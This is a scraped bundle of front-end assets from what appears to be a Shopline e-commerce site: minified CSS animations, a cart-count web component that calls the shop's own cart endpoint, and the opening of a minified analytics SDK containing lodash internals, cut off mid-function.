ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.teaserWrapper .teaserBlock:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center}.teaserWrapper .closeWrapper{position:absolute;top:0}.teaserWrapper .content{white-space:nowrap}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:auto;position:relative}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:none;transform:none}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:none;transform:none}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.sp-form-is-danger{color:#ff4d4f;font-size:14px;font-weight:400;padding:0;margin:0;line-height:20px;word-break:break-word}.sp-form-is-danger:focus{border-color:#8662f9;box-shadow:0 0 0 2px #664efd33;border-right-width:1px;outline:0}.sp-form-is-danger:hover{border-color:#8662f9;border-right-width:1px}.sp-form-is-danger:-moz-placeholder-shown{text-overflow:ellipsis}.sp-form-is-danger:-ms-input-placeholder{text-overflow:ellipsis}.sp-form-is-danger:placeholder-shown{text-overflow:ellipsis}.sp-form-is-danger::-webkit-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-form-is-danger::-moz-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-form-is-danger:-ms-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-form-is-danger::placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
`},Symbol.toStringTag,{value:"Module"}))});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://soufeel.fr/cdn/shop/s/prod/1745b689-acdf-4741-b2e0-186cfd723267/components/cart/cart-bubble.js
body_size: 709
content:
defineModule('theme-cart-bubble', () => {
    class ThemeCartBubble extends BaseElement {
        constructor() {
            super();
            Cart.registerInstance(this);
            //任何情况下点击都打开mini购物车
            // if (Cart.cartAddType === 'drawer' && !Cart.inCartPage) {
            if (!Cart.inCartPage) {
                this.addEventListener('click', () => {
                    themeEventCenter.dispatch(new ThemeEvent(EnumThemeEvent.OpenCart, {
                        detail: {
                            refresh: false,
                        },
                    }));
                });
            }
            this.#fetchCartCount();
        }
        get #sectionNames() {
            return this.getRenderConfigs().map((item) => item.section);
        }
        replaceElement(newDocuments) {
            this.#fetchCartCount();
            //注释掉原始的更新方法，数量是通过接口获取的，通过获取section的方式购物车数量是0
            // this.#sectionNames.forEach((sectionName) => {
            //     Cart.replaceHTML(this, newDocuments[sectionName], Cart.getSectionSelectors(sectionName, this.getRenderConfigs()));
            // });
        }
        open() { }
        getRenderConfigs() {
            return [
                {
                    section: 'cart-bubble',
                    selectors: ['.cart-bubble__count'],
                },
            ];
        }
        #fetchCartCount() {
            const method = 'GET';
            const headers = {
                Accept: 'application/json',
                'Content-Type': 'application/json',
            };
            fetch(`${window.routes.cartCountUrl}`, { method, headers })
                .then((response) => response.text())
                .then((responseBody) => {
                const data = JSON.parse(responseBody);

                if (data.message) {
                    return;
                }
                const { count } = data;
                    //把mini购物车中的数量一起更新了
                const countElements = document.querySelectorAll('.cart-bubble__count');
                if (countElements) {
                    if (count > 99) {
                        countElements.forEach(countElement => {
                            countElement.innerHTML = '99+';
                        });
                    }
                    else {
                        countElements.forEach(countElement => {
                            countElement.innerHTML = count;
                        });
                    }
                }
            });
        }
    }
    window.customElements.define('theme-cart-bubble', ThemeCartBubble);
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-3.0-1.11.0-beta.23.umd.min.js
body_size: 84954
content:
(function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var LP=Object.create;var Do=Object.defineProperty,OP=Object.defineProperties,DP=Object.getOwnPropertyDescriptor,MP=Object.getOwnPropertyDescriptors,VP=Object.getOwnPropertyNames,ra=Object.getOwnPropertySymbols,ap=Object.getPrototypeOf,mu=Object.prototype.hasOwnProperty,sp=Object.prototype.propertyIsEnumerable,NP=Reflect.get;var ip=(r,n,o)=>n in r?Do(r,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):r[n]=o,A=(r,n)=>{for(var o in n||(n={}))mu.call(n,o)&&ip(r,o,n[o]);if(ra)for(var o of ra(n))sp.call(n,o)&&ip(r,o,n[o]);return r},K=(r,n)=>OP(r,MP(n));var zr=(r,n)=>{var o={};for(var i in r)mu.call(r,i)&&n.indexOf(i)<0&&(o[i]=r[i]);if(r!=null&&ra)for(var i of ra(r))n.indexOf(i)<0&&sp.call(r,i)&&(o[i]=r[i]);return o};var Ee=(r,n)=>()=>(r&&(n=r(r=0)),n);var $e=(r,n)=>()=>(n||r((n={exports:{}}).exports,n),n.exports),jP=(r,n)=>{for(var o in n)Do(r,o,{get:n[o],enumerable:!0})},up=(r,n,o,i)=>{if(n&&typeof n=="object"||typeof n=="function")for(let s of VP(n))!mu.call(r,s)&&s!==o&&Do(r,s,{get:()=>n[s],enumerable:!(i=DP(n,s))||i.enumerable});return r};var pn=(r,n,o)=>(o=r!=null?LP(ap(r)):{},up(n||!r||!r.__esModule?Do(o,"default",{value:r,enumerable:!0}):o,r)),FP=r=>up(Do({},"__esModule",{value:!0}),r);var cp=(r,n,o)=>NP(ap(r),o,n);var ye=(r,n,o)=>new Promise((i,s)=>{var u=p=>{try{f(o.next(p))}catch(h){s(h)}},l=p=>{try{f(o.throw(p))}catch(h){s(h)}},f=p=>p.done?i(p.value):Promise.resolve(p.value).then(u,l);f((o=o.apply(r,n)).next())});var jp=$e((Kn,$o)=>{"use strict";(function(){function r(T,M,d){switch(d.length){case 0:return T.call(M);case 1:return T.call(M,d[0]);case 2:return T.call(M,d[0],d[1]);case 3:return T.call(M,d[0],d[1],d[2])}return T.apply(M,d)}function n(T,M,d,te){for(var he=-1,oe=T==null?0:T.length;++he<oe;){var Mt=T[he];M(te,Mt,d(Mt),T)}return te}function o(T,M){for(var d=-1,te=T==null?0:T.length;++d<te&&M(T[d],d,T)!==!1;);return T}function i(T,M){for(var d=T==null?0:T.length;d--&&M(T[d],d,T)!==!1;);return T}function s(T,M){for(var d=-1,te=T==null?0:T.length;++d<te;)if(!M(T[d],d,T))return!1;return!0}function u(T,M){for(var d=-1,te=T==null?0:T.length,he=0,oe=[];++d<te;){var Mt=T[d];M(Mt,d,T)&&(oe[he++]=Mt)}return oe}function l(T,M){return!!(T!=null&&T.length)&&q(T,M,0)>-1}function f(T,M,d){for(var te=-1,he=T==null?0:T.length;++te<he;)if(d(M,T[te]))return!0;return!1}function p(T,M){for(var d=-1,te=T==null?0:T.length,he=Array(te);++d<te;)he[d]=M(T[d],d,T);return he}function h(T,M){for(var d=-1,te=M.length,he=T.length;++d<te;)T[he+d]=M[d];return T}function _(T,M,d,te){var he=-1,oe=T==null?0:T.length;for(te&&oe&&(d=T[++he]);++he<oe;)d=M(d,T[he],he,T);return d}function v(T,M,d,te){var he=T==null?0:T.length;for(te&&he&&(d=T[--he]);he--;)d=M(d,T[he],he,T);return d}function g(T,M){for(var d=-1,te=T==null?0:T.length;++d<te;)if(M(T[d],d,T))return!0;return!1}function P(T){return T.split("")}function b(T){return T.match(My)||[]}function N(T,M,d){var te;return d(T,function(he,oe,Mt){if(M(he,oe,Mt))return te=oe,!1}),te}function D(T,M,d,te){for(var he=T.length,oe=d+(te?1:-1);te?oe--:++oe<he;)if(M(T[oe],oe,T))return oe;return-1}function q(T,M,d){return M===M?Ie(T,M,d):D(T,ae,d)}function Q(T,M,d,te){for(var he=d-1,oe=T.length;++he<oe;)if(te(T[he],M))return he;return-1}function ae(T){return T!==T}function re(T,M){var d=T==null?0:T.length;return d?se(T,M)/d:tt}function le(T){return function(M){return M==null?I:M[T]}}function Z(T){return function(M){return T==null?I:T[M]}}function pe(T,M,d,te,he){return he(T,function(oe,Mt,ys){d=te?(te=!1,oe):M(d,oe,Mt,ys)}),d}function ce(T,M){var d=T.length;for(T.sort(M);d--;)T[d]=T[d].value;return T}function se(T,M){for(var d,te=-1,he=T.length;++te<he;){var oe=M(T[te]);oe!==I&&(d=d===I?oe:d+oe)}return d}function Ge(T,M){for(var d=-1,te=Array(T);++d<T;)te[d]=M(d);return te}function nt(T,M){return p(M,function(d){return[d,T[d]]})}function ie(T){return T&&T.slice(0,It(T)+1).replace(ls,"")}function H(T){return function(M){return T(M)}}function W(T,M){return p(M,function(d){return T[d]})}function L(T,M){return T.has(M)}function C(T,M){for(var d=-1,te=T.length;++d<te&&q(M,T[d],0)>-1;);return d}function R(T,M){for(var d=T.length;d--&&q(M,T[d],0)>-1;);return d}function O(T,M){for(var d=T.length,te=0;d--;)T[d]===M&&++te;return te}function G(T){return"\\"+y_[T]}function X(T,M){return T==null?I:T[M]}function Y(T){return d_.test(T)}function _e(T){return p_.test(T)}function Se(T){for(var M,d=[];!(M=T.next()).done;)d.push(M.value);return d}function be(T){var M=-1,d=Array(T.size);return T.forEach(function(te,he){d[++M]=[he,te]}),d}function J(T,M){return function(d){return T(M(d))}}function U(T,M){for(var d=-1,te=T.length,he=0,oe=[];++d<te;){var Mt=T[d];Mt!==M&&Mt!==mn||(T[d]=mn,oe[he++]=d)}return oe}function z(T){var M=-1,d=Array(T.size);return T.forEach(function(te){d[++M]=te}),d}function ne(T){var M=-1,d=Array(T.size);return T.forEach(function(te){d[++M]=[te,te]}),d}function Ie(T,M,d){for(var te=d-1,he=T.length;++te<he;)if(T[te]===M)return te;return-1}function qe(T,M,d){for(var te=d+1;te--;)if(T[te]===M)return te;return te}function Ke(T){return Y(T)?_r(T):b_(T)}function Ue(T){return Y(T)?Rn(T):P(T)}function It(T){for(var M=T.length;M--&&Ay.test(T.charAt(M)););return M}function _r(T){for(var M=gs.lastIndex=0;gs.test(T);)++M;return M}function Rn(T){return T.match(gs)||[]}function co(T){return T.match(l_)||[]}var I,di="4.17.21",An=200,pi="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ct="Expected a function",fi="Invalid `variable` option passed into `_.template`",St="__lodash_hash_undefined__",lo=500,mn="__lodash_placeholder__",Wt=1,po=2,Or=4,Dr=1,gn=2,Et=1,dr=2,hn=4,Ot=8,Mr=16,zt=32,E=64,j=128,$=256,fe=512,ge=30,ke="...",Ae=800,Me=16,Be=1,Qe=2,bt=3,Le=1/0,we=9007199254740991,et=17976931348623157e292,tt=NaN,Ve=4294967295,Gt=Ve-1,en=Ve>>>1,Ir=[["ary",j],["bind",Et],["bindKey",dr],["curry",Ot],["curryRight",Mr],["flip",fe],["partial",zt],["partialRight",E],["rearg",$]],Dt="[object Arguments]",Vr="[object Array]",fo="[object AsyncFunction]",tn="[object Boolean]",rn="[object Date]",gy="[object DOMException]",mi="[object Error]",gi="[object Function]",Nc="[object GeneratorFunction]",pr="[object Map]",mo="[object Number]",hy="[object Null]",Nr="[object Object]",jc="[object Promise]",vy="[object Proxy]",go="[object RegExp]",fr="[object Set]",ho="[object String]",hi="[object Symbol]",yy="[object Undefined]",vo="[object WeakMap]",_y="[object WeakSet]",yo="[object ArrayBuffer]",Ln="[object DataView]",es="[object Float32Array]",ts="[object Float64Array]",rs="[object Int8Array]",ns="[object Int16Array]",os="[object Int32Array]",is="[object Uint8Array]",as="[object Uint8ClampedArray]",ss="[object Uint16Array]",us="[object Uint32Array]",Iy=/\b__p \+= '';/g,Sy=/\b(__p \+=) '' \+/g,by=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Fc=/&(?:amp|lt|gt|quot|#39);/g,qc=/[&<>"']/g,wy=RegExp(Fc.source),Py=RegExp(qc.source),Ty=/<%-([\s\S]+?)%>/g,ky=/<%([\s\S]+?)%>/g,Uc=/<%=([\s\S]+?)%>/g,Cy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ey=/^\w*$/,xy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,cs=/[\\^$.*+?()[\]{}|]/g,Ry=RegExp(cs.source),ls=/^\s+/,Ay=/\s/,Ly=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Oy=/\{\n\/\* \[wrapped with (.+)\] \*/,Dy=/,? & /,My=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Vy=/[()=,{}\[\]\/\s]/,Ny=/\\(\\)?/g,jy=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bc=/\w*$/,Fy=/^[-+]0x[0-9a-f]+$/i,qy=/^0b[01]+$/i,Uy=/^\[object .+?Constructor\]$/,By=/^0o[0-7]+$/i,Hy=/^(?:0|[1-9]\d*)$/,$y=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,vi=/($^)/,Wy=/['\n\r\u2028\u2029\\]/g,yi="\\ud800-\\udfff",zy="\\u0300-\\u036f",Gy="\\ufe20-\\ufe2f",Ky="\\u20d0-\\u20ff",Hc=zy+Gy+Ky,$c="\\u2700-\\u27bf",Wc="a-z\\xdf-\\xf6\\xf8-\\xff",Yy="\\xac\\xb1\\xd7\\xf7",Jy="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",Xy="\\u2000-\\u206f",Qy=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",zc="A-Z\\xc0-\\xd6\\xd8-\\xde",Gc="\\ufe0e\\ufe0f",Kc=Yy+Jy+Xy+Qy,ds="['\u2019]",Zy="["+yi+"]",Yc="["+Kc+"]",_i="["+Hc+"]",Jc="\\d+",e_="["+$c+"]",Xc="["+Wc+"]",Qc="[^"+yi+Kc+Jc+$c+Wc+zc+"]",ps="\\ud83c[\\udffb-\\udfff]",t_="(?:"+_i+"|"+ps+")",Zc="[^"+yi+"]",fs="(?:\\ud83c[\\udde6-\\uddff]){2}",ms="[\\ud800-\\udbff][\\udc00-\\udfff]",On="["+zc+"]",el="\\u200d",tl="(?:"+Xc+"|"+Qc+")",r_="(?:"+On+"|"+Qc+")",rl="(?:"+ds+"(?:d|ll|m|re|s|t|ve))?",nl="(?:"+ds+"(?:D|LL|M|RE|S|T|VE))?",ol=t_+"?",il="["+Gc+"]?",n_="(?:"+el+"(?:"+[Zc,fs,ms].join("|")+")"+il+ol+")*",o_="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",i_="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",al=il+ol+n_,a_="(?:"+[e_,fs,ms].join("|")+")"+al,s_="(?:"+[Zc+_i+"?",_i,fs,ms,Zy].join("|")+")",u_=RegExp(ds,"g"),c_=RegExp(_i,"g"),gs=RegExp(ps+"(?="+ps+")|"+s_+al,"g"),l_=RegExp([On+"?"+Xc+"+"+rl+"(?="+[Yc,On,"$"].join("|")+")",r_+"+"+nl+"(?="+[Yc,On+tl,"$"].join("|")+")",On+"?"+tl+"+"+rl,On+"+"+nl,i_,o_,Jc,a_].join("|"),"g"),d_=RegExp("["+el+yi+Hc+Gc+"]"),p_=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,f_=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],m_=-1,Ye={};Ye[es]=Ye[ts]=Ye[rs]=Ye[ns]=Ye[os]=Ye[is]=Ye[as]=Ye[ss]=Ye[us]=!0,Ye[Dt]=Ye[Vr]=Ye[yo]=Ye[tn]=Ye[Ln]=Ye[rn]=Ye[mi]=Ye[gi]=Ye[pr]=Ye[mo]=Ye[Nr]=Ye[go]=Ye[fr]=Ye[ho]=Ye[vo]=!1;var ze={};ze[Dt]=ze[Vr]=ze[yo]=ze[Ln]=ze[tn]=ze[rn]=ze[es]=ze[ts]=ze[rs]=ze[ns]=ze[os]=ze[pr]=ze[mo]=ze[Nr]=ze[go]=ze[fr]=ze[ho]=ze[hi]=ze[is]=ze[as]=ze[ss]=ze[us]=!0,ze[mi]=ze[gi]=ze[vo]=!1;var g_={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},h_={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},v_={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},y_={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},__=parseFloat,I_=parseInt,sl=typeof global=="object"&&global&&global.Object===Object&&global,S_=typeof self=="object"&&self&&self.Object===Object&&self,mt=sl||S_||Function("return this")(),hs=typeof Kn=="object"&&Kn&&!Kn.nodeType&&Kn,vn=hs&&typeof $o=="object"&&$o&&!$o.nodeType&&$o,ul=vn&&vn.exports===hs,vs=ul&&sl.process,Zt=function(){try{var T=vn&&vn.require&&vn.require("util").types;return T||vs&&vs.binding&&vs.binding("util")}catch(M){}}(),cl=Zt&&Zt.isArrayBuffer,ll=Zt&&Zt.isDate,dl=Zt&&Zt.isMap,pl=Zt&&Zt.isRegExp,fl=Zt&&Zt.isSet,ml=Zt&&Zt.isTypedArray,b_=le("length"),w_=Z(g_),P_=Z(h_),T_=Z(v_),k_=function T(M){function d(e){if(ot(e)&&!Pe(e)&&!(e instanceof oe)){if(e instanceof he)return e;if(Fe.call(e,"__wrapped__"))return ud(e)}return new he(e)}function te(){}function he(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=I}function oe(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Ve,this.__views__=[]}function Mt(){var e=new oe(this.__wrapped__);return e.__actions__=Vt(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Vt(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Vt(this.__views__),e}function ys(){if(this.__filtered__){var e=new oe(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function C_(){var e=this.__wrapped__.value(),t=this.__dir__,a=Pe(e),c=t<0,m=a?e.length:0,y=VI(0,m,this.__views__),S=y.start,w=y.end,k=w-S,F=c?w:S-1,V=this.__iteratees__,B=V.length,ee=0,ue=wt(k,this.__takeCount__);if(!a||!c&&m==k&&ue==k)return Ml(e,this.__actions__);var de=[];e:for(;k--&&ee<ue;){F+=t;for(var Te=-1,me=e[F];++Te<B;){var Oe=V[Te],De=Oe.iteratee,Tt=Oe.type,qt=De(me);if(Tt==Qe)me=qt;else if(!qt){if(Tt==Be)continue e;break e}}de[ee++]=me}return de}function yn(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function E_(){this.__data__=Ro?Ro(null):{},this.size=0}function x_(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function R_(e){var t=this.__data__;if(Ro){var a=t[e];return a===St?I:a}return Fe.call(t,e)?t[e]:I}function A_(e){var t=this.__data__;return Ro?t[e]!==I:Fe.call(t,e)}function L_(e,t){var a=this.__data__;return this.size+=this.has(e)?0:1,a[e]=Ro&&t===I?St:t,this}function jr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function O_(){this.__data__=[],this.size=0}function D_(e){var t=this.__data__,a=Ii(t,e);return!(a<0)&&(a==t.length-1?t.pop():Ki.call(t,a,1),--this.size,!0)}function M_(e){var t=this.__data__,a=Ii(t,e);return a<0?I:t[a][1]}function V_(e){return Ii(this.__data__,e)>-1}function N_(e,t){var a=this.__data__,c=Ii(a,e);return c<0?(++this.size,a.push([e,t])):a[c][1]=t,this}function Fr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function j_(){this.size=0,this.__data__={hash:new yn,map:new(Eo||jr),string:new yn}}function F_(e){var t=Li(this,e).delete(e);return this.size-=t?1:0,t}function q_(e){return Li(this,e).get(e)}function U_(e){return Li(this,e).has(e)}function B_(e,t){var a=Li(this,e),c=a.size;return a.set(e,t),this.size+=a.size==c?0:1,this}function _n(e){var t=-1,a=e==null?0:e.length;for(this.__data__=new Fr;++t<a;)this.add(e[t])}function H_(e){return this.__data__.set(e,St),this}function $_(e){return this.__data__.has(e)}function mr(e){this.size=(this.__data__=new jr(e)).size}function W_(){this.__data__=new jr,this.size=0}function z_(e){var t=this.__data__,a=t.delete(e);return this.size=t.size,a}function G_(e){return this.__data__.get(e)}function K_(e){return this.__data__.has(e)}function Y_(e,t){var a=this.__data__;if(a instanceof jr){var c=a.__data__;if(!Eo||c.length<An-1)return c.push([e,t]),this.size=++a.size,this;a=this.__data__=new Fr(c)}return a.set(e,t),this.size=a.size,this}function gl(e,t){var a=Pe(e),c=!a&&Tn(e),m=!a&&!c&&ln(e),y=!a&&!c&&!m&&Hn(e),S=a||c||m||y,w=S?Ge(e.length,Ww):[],k=w.length;for(var F in e)!t&&!Fe.call(e,F)||S&&(F=="length"||m&&(F=="offset"||F=="parent")||y&&(F=="buffer"||F=="byteLength"||F=="byteOffset")||Hr(F,k))||w.push(F);return w}function hl(e){var t=e.length;return t?e[Es(0,t-1)]:I}function J_(e,t){return Oi(Vt(e),In(t,0,e.length))}function X_(e){return Oi(Vt(e))}function _s(e,t,a){(a===I||gr(e[t],a))&&(a!==I||t in 